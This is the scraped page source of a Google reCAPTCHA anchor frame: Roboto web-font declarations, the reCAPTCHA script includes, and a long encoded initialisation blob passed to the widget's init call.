@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i10GnUha_tYccN5ZWLdP-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i10GnUha_tYccN5ZWLdP-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i10GnUha_tYccN5ZWLdP-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7swLwAWw7TDoVrCiWLDscO8w5MLf3PCgBZ2w5nCuGbDpMKhUcKDYsKlRBTCmcKIW3fDmV4QY8KtXcOxw60hw4t+IDF3wrZPw689bsOoD8KpwrJ4CsO9w7rCnMK9LTdOw75lw4/DvjN3w7DDscK0HRbDgMKGw44aB8OtHMKKwrfDlcOeIsOiVSxbwq4oLsOpbsKqw5rDoRR9wohnISZJwqjDrcKHIsOBwowYw5TDicOjwp/Cixx2L8Kgf8OvPhHDmkvCrsOAwqjDo8Klwr7DtMO2GH5KwrRnRCBUWsOpQTbChcO1csKEUsKLw7PCkHLDiT4iwoZ0w7towrzDuVhoDsOewpvDoUtIw4VzAMK6wo3CnsOgw6ZtAMKmNCBEwrvDqcKoXcK/[base64]/Ct8K8wqbDksOVwr7CkSvCnsOQFDLCrS4HBkdiwqHDlcOUHcKsGMKhI1vDsMKCw60fWMKuL2VrWcKRZcKnQCPCvXDDjsO6wpvDncO9bcOawp7DvMK5w6DDh0IUw4Ydw7YjPW44RT5ZwrXDgFTCgHLCvQzDvD/DiV3DrCXDi8Oqw4IPCXLCgWJEPMOmwpcUwrbDqcK/wo8vw7sbH8OoIcKCwrFXGsKQwp3Cg8Kpw6Ncw6Vqw7kDwphRFMO9woxUHwvCh0c9w7rDuhzCisOLwosqGHvCmCZOwoB0wqMfCMOPcMOswpYPw4Zew4x+wp5CXWbDtCbCjSHDvFVDw5/DqcK5ZsOiw43Dk8KywqzDrsKbwrrDgcKow7DDusO8DWFoT1Z9wq/[base64]/Dp3jCn2rClcOfRSduQiEDw7vDlXl6IcKPwp5EwrYpwqvDjk/[base64]/Ow9Ow4nDlcKlwozCsmPDhAocRsKNEMOXwrjDtsOBw5QFJFFhTxAVbsOtbsKiH8KLB0nDmsK+UcKOHsKowobDsTfCsDscYm4Vw5bDlsOnMwXCl8K5CU/Dq8KLezHDrT7DgV3DnCjCh8KJw5ILw7XClXRJVEvDtsKZc8K/[base64]/CmxhTwrfDk3FFw7kaQcOXR8K8K1gswrVvZ8OvwrHCscK5BMO8IMKVwoJEbWfCm8KlI8KJeMKAJFAOwpZcwrAJWcO9wprCgsOewqo7KsKlcxIjw7YOw63CpHzDtcK7w74/wrzCrsK1EMK6RcK2SxNcwoJZKSTDu8K+AlRtw47CvsKXUsKsJwjCpUTDviQZYsO1VcONE8K9AcKKd8KXYMKcw7PCj03Dnl7DnMKUPUXCo2nDocK3fcKtwoLDnMOYwqtGw4/CuEUmPm/CksK7wofDhCvDvMKrwpNbDMOcEcOLYsKbw6Nlw63Dk2zCsnDCvm/DpSfDrRDDnsOXwqF1wr7CucOHwr5vwpJ6wqMtwroGw7vDgsKnUxXCpB7CmjnCjcOmasOlT8K1JMOdZcO2H8KGEiwkREvCtMKYCsO4woMWKBAAAMOowrpgCcOwJ8O0NcKhwonDoMO0wp9+dcKUTD/ClxjCpUnCkmbDvxR5wqNRXnoeD8O5wrzDjSLDgCcIw4vCiWfDk8OETsK0wqNfwoDDocKywpQdwojChcKUw6pyw65uwrDDssOWw6nCjRzDsjDCvcOUWBbCsMKvJsOAwqHCmFbDp8K7w6B4WcKZw4UWJ8OGc8KIwqgYAcKfw4XDrcOcYifCnn/[base64]/PcKGIQZMLsKZw7MLwpTDhsO8DcKPUjR1wo3DpEvDiHgOLTfDlMOOwrhxw755wpXCulvCnMOLRMKdwoEIOMOdAsKCw4PDl0QVAcOwe2nCpQnDhhE6bsO9w4DDik0UeMKmwplGCcO2Yh7Do8KIFsKGE8OiP33DvcOKL8O/QHsvZmvDucK3IcKYw4xwDXFIwpEDRMKUw67DqMOpFsKvwoN1UnvDg2PCslNWCMKkFsOSw4jDnQjDosKJVcO0WWPCocO/FEEITC3ChgnCvsOgw63DtQrCh0JHw7x+YgQJUVxkXcKtwrPDpjvDljXDqMO6w7czwqhdwrssRcO8Q8OGw6tdAxdXRG3DoHw3S8O4wqwAwpXCg8OndMKTwqXCv8OtwqnCicKxBsKiwrdccMOYwprCqMOIwoHDtMOBw5s1DMKMWsOEw4zDl8K/[base64]/QcKbwpttCmVHw5rCph1RND5qw5DCmsOwAcKhw51Jw4RVw4Q8wrLDh11sOGVvLB1MLFHChsOGQwssLUHDmHXCkj3Dv8OIbE1/K1cqZsKbwqLDsnN7AzQ/w6fClcOmZMOXw70zScO8GnY3ZGHCiMKoVy3CsSQ6UMKMw5fDgMKnEMOdWsOvJwvCscOTwr/DsCHCrzpjVsKBwpTDvcOLw45qw6EHwp/Coh/DinJZG8OOwpvCscOQLQhZTsK1w7wIwqvCp0zCqcK4UBsYw78UwoxKQMKuTCYSQcOofcOxw6XCvTd2wqlGwonDg2I/wqQGw6XDrcKdccKQw5XDiCRswq9pNTMow4nDncK/wqXDtsKOX0rDhkjClcKdRCMxPFPDosKwAcKFcT1oMAQPG1PCp8OWBFMkC1hYwo7Doj7DgMKtw40Hw4LCjkR+wpEQwpNvRX3CssO6K8OOw7nCusK0d8O9YcK0MxRVEiN/Kw9Xwr7CsHPCklhxDg7DpsKGPEDDtMKPW2jCjl18SMKWQxDDh8KVw7vDiEEQJsKPZMOqwog4woPCt8OeQiAlwp7Cl8OywqwjRg7Cv8KNwoFhw6XCg8OJJMOoTxQOwrnCscO0w7MjwoPCj1rChgsFTMO1wpl7NHEiO8KzW8OMwqfDq8KFw7/[base64]/Cjitpw5MlwoHDr8O0wow0LinDl8OGwrnDsxNtw5fDvsKfBcOZw73DpBPDisOHwpHCtMOmwpTDjcOFwq7DjlbDl8OTwrtgeh9MwrjCvsOBw7/[base64]/CoMOZwoXCksK1wqBYSsO/wqBRM8KiYgBbSDPCmmnCpmfCtcKjwr7Cg8KHwqPCsxp4CsO7agnDj8KMw6B/A3bCmkPDg2TCpcKSwrLDh8Kuw5U4D2HCih3CnVhfEsKvwozDggvChDvCgWNaD8KwwpECNGIqLcK2woc+w43CgsOjw794wpvDpgc4wrPCgivCvsKuwrBZY1jDvnfDnnbCjE7DpcOgwrtnwrvCjUwhAMKiMwrDgAlQOCLCtAvDlcOFw77CpMOlwo/DrC/CvAMUQcOKwqfCpcObaMKSw5xWwqzDrsOGwrJLwr1Jw6xwCcKiwqhHVMKEwqc0w4s1Y8KLwqM0w7HDsEYCw57Dg8KJLm3DswQ9EBTCtsOGW8O/w7/CrsOYwrcZLnHDmsOqwpjCjsO5dMOnCnTCqi5Dw71Kwo/[base64]/wrjDnGgDf8KaAcO8c8KPUsKYw4B2HcOQw6oRwpvDoQ5JwowMCMKqwqhvOjVwwqAmBkLDoUR0wpx3CMO+w5TCqsOFQUVJw4xWUT7DvQzDn8ORwoUowphNwojDvkLCl8KTw4fDvcKrIj4Jw57DuWHCv8OoAhnCmMOfLMKsw5/CjifCl8O2M8OsA03Ds1hiwqvDuMKgZ8Oywp7DqcOEw7fDrU47w5zChWIewpVdw7RtwprCgMKoKmjDvwt/fzAhXhV3IMOlwqEnLMO8w5RHwrTDjMOaJMKJwqx0LnoPw4AYEy9hw74PNMOSOic9wo3DkMK0wrNsV8OyY8OHw5nCg8OewqZxwrTDk8KvAcK/wrzDi03CtxE+KMOrGgDCulPCr2UiaHzCkMKXwqlTw6oLTsO8bQrCh8Kpw6/Ch8OjT2DDgsOXwqVyw490UHNLBcO9XzV6w6rCgcOGVhQURmJXKcKGVsO6PCfCtToTBcKjNMOHfFw2w4zDicKeScO4w49cUm7Dv2FbQ1nDp8KRw47CsDzDmSXDk0/CrMORLwxqesKITz1NwpEEwqHCkcOCO8OMMMKreRFywpLCvW8DPsKRw7rDhsKHK8Kkw4vDiMOOdCkAKMOoH8OdwrbDo1nDj8K1QUrCs8O4eB7DiMODbzcywpxewqoMwofCjnfDtsOkw40UV8OPG8OxEsKTTsORHsOeQMKZD8K2w684wqo9wpYwwoFZVMK/b1vDtMK6UjUeYSU3HsOvbsKrAsOrwq8XS07CgC/[base64]/A3vChVxgwqsuwr/DkALDmHxnwqBMwppzwqxzw5vCvnp+UcKWSsOSw5LCpMOkw7BOwqfDv8OzwpLDv2Z0woYsw7rDiD/Cun/DhEPCqHjChcKyw7fDh8OIaH1fwrcZworDq3fCocKYwpTDuR1/[base64]/[base64]/CnMKOIMOOW8OZIMO+GMK5XMKXw7bDrkPCn2zDrUNzJsKVw6HChsO5wr/Cu8Kff8ODwr3Dtkw7LhXCmCPCmBJHHMKvw5fDtiTCt1UyE8OgwqZiwrxIfRnCrXEVV8ODw57DgcOuwpxCZcOEWsK9w6p7w5onwrPClsOdwoo5WxHCjMO9wp9TwoQMO8K8csKvw4rCvxY1fcKdWsO3w63Cm8OEZDkzw6/CnBPCujPDlwg5AwkAABPCm8O0GAIOworCs0XCvGbCrMKhwqnDlsKxLgDCnBDDhhhuT0XCtF/Cmx7CrcOQGQ3DncKUw77Dg1Jew6d4w6rCqDrCmsK0HMOEw4rDlsOiwqfCqCV5w77Dqi0rw4XDrMO8woHCnQdCwp7CtFfCjcKINsK6wrPClWM0w79zV17CucK9w70JwpdCBHJew47CjxhnwqInwpDDjzB0Oklvw6g/w4nCtWAuw5t8w4XDnnbDk8O5PsOWw5XCj8KJYsKsw7wsTMKhwqMxwq0bw73DtsOwBXcswoHCm8OAwqEGw6LCvQ3DhsKXDjrDtxJowqbCmsK/wq9Jw5Vfd8ODbhxtYzJBOMKeRMKIwrBGWxzCoMOxV3HCuMOPwofDtMKhw5EYZcKOEcOADMObR0w1w7kqSiDCscKJw4UDw4MAaABUw7zDvhrDn8Oew654wqhVacOCFMKRwos0w7ZfwqDDmBfCocK5MCJfwqrDpwvCr0DCo3PDumrDkD/CvMO5wqt3e8OBAiNuKcKXDMKFFAgGLzrDl3DDoMOewp7CrDVlwrwwenU/[base64]/Cj8KhcsKKw6HCrh3ChTATXcOIcsKrw4TDs2HCgsOEwozCoMOWw5gtAiDDhcOeEEh+TMO7wo8Kw54SwrfCuFpsw6cmwp/[base64]/[base64]/wpggw59lL0hIQsOjR23CgMOlwqHDjMKow4zCgsKvAcK6ZMOqSsOvY8KRwqtCwr7DiQ3CuE8qPWnCqcOVZ2/DjT1YYWLDinQOwosUE8KEUEnCuxtlwr4xwoHCuh3DqcOiw7dkw5Esw50DYWrDv8OUwqBmWEVbwr/CrirDucOuIMOxXcKlwp/CjyBLOxIjVjrCj0bDsA3DhGjDulodWywOe8K0KDbChkXCp0zDosKZw7/DhsO/[base64]/bmjCgXBSw6LCkEoswoYew6bCkjrDisKkIh8OwpMQwqUrWcOow6xAwpLDisO8DlUeXko6agMsLRLDj8O7J09ow6rDrcO3w4rDkcOhw5ZowrnCosOgw6zDgsOTKW5vw7FmB8ORw4jDqwDDvcOhwrI+wp1/[base64]/CsErDg8OaZMK1Y8O/GG0Lw6RWIwwOwoYww6rClcOOwpl1Qk/Dt8O9wqXCjXvDrsOnwopIYsOiwqdpAsOlPA7Dug1YwpAmUXzDpX3CjibCnMKuOsOeMy3Du8OxwqLCjUBywp/[base64]/JwlPw4TCiCBkBAt5PcKSw5/DoUvCk8O+AsOxIyBfQXrCmGrCpsOCw77CpwPDlsKoT8O/wqR1w4fDicKLwq5CEsKkAsOiw4vDrzAzVETDhCDDvizDr8KdX8KsHDULw7ZPDGjCrMK5HcKWw4Irwocgwq0BwqfDt8KVwrjDkkw9FV3DpsOAw6/Dq8ORworCrgBgwopxw7nDiX3CnsOfUsOiwpXDv8KdA8OlQ2FuK8KzwoHCjVHDjMOlG8KHw49HwqEtwpTDnsO2w5vCh3PCs8K8FMKKw6jDjcK0acOCw78Kw4JLw6R0O8O3wpt2wrFlZ1bDsFPDs8O/UsOdw73DpGXClDN1dVnDmsO/w77DicOQw5LCrsO4wp/DjjbDm3t7w5QTw5LCqMOjw6TDiMOcwo7DlFHDpsOpc1habit+w7vDuTPDlcKXccO8AsOAw5/CksK1H8Knw4bCgEXDvcOEY8OEDBHDmH0PwqVtwr1AUMOmwo7Cghc5wqkVChZGworClCjDt8KvWsOxw4jDrD02chDDgzRtTFDDhHshw6AER8OawqpPQsOawo9RwpMbBsO+I8KOw77DtMKvwpsKPFvDjl7CiU0JQXoVw6gUwpbCj8KHw7g/QcORw5DCvi3CizPDrn3CpMKtw4VCw7XDgMKFScOtaMKxwpIgwrsbGA3Dr8O1wpHDkMKMMnzDjMO7wofDlA5IwrIHw7p/w5dzCCtSw5nDr8OSXSZowpxOZRUDPcKFd8KowqIocDDDqMO+JyfCjEAwcMKhJmvDisO6AMKXDR0+Q0zDq8K6Y31cw5LChA/CiMOFIgLDr8KjNnV2w6thwp8/w5pXw4JPYsODLV3DucKxPsOeDURewo3DuyrCk8Knw7New5EJUsOrw7Byw5BVwr3Cv8OCw7ItNltQw7nDgcKfXMKIOCbC